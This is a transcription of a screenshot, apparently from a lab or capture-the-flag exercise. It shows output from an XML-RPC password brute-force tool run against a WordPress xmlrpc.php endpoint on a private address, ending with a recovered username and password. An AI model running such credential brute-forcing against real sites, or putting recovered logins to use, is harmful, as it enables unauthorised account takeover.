 XMLRPC
BRUTE FORCE
POWERED BY
SECBSD
--=[Brute forcing target: http://192.168.100.34/xmlrpc.php]=--
--=[Starting Brute Force Enumeration...]=--
--=[Tried: 1000 passwords]=--
--=[Tried: 2000 passwords]=--
--=[Tried: 3000 passwords]=--
--=[Tried: 4000 passwords]=--
--=[Tried: 5000 passwords]=--
--=[User found! Success! elliot/ER28-0652]=--
--=[Brute Force Amplification Attack Successful!]=--